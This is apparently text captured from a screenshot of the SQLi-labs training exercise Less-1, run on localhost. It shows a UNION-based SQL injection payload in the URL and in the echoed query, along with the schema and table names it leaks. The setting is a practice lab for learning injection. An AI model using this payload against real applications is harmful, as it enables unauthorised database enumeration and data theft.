 Welcome Dhakkan
--------------------------------------------------------------------------------------------------------------
string(226) "SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(SCHEMA_NAME) from
information_schema.SCHEMATA),(select group_concat(TABLE_NAME) from information_schema.TABLES where table_schema='security')
-- ' LIMIT 0,1"
--------------------------------------------------------------------------------------------------------------
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:emails,referers,uagents,users
开发者工具 - Less-1 **Error Based- String** - http://localhost/Less-1/?id=-1' union select 1,(select group_concat(SCHEMA_NAME) from information_schema.S...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
http://localhost/Less-1/?id=-1' union select 1,(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA),(select
group_concat(TABLE_NAME) from information_schema.TABLES where table_schema='security') --+
Post data Referer User Agent Cookies Clear All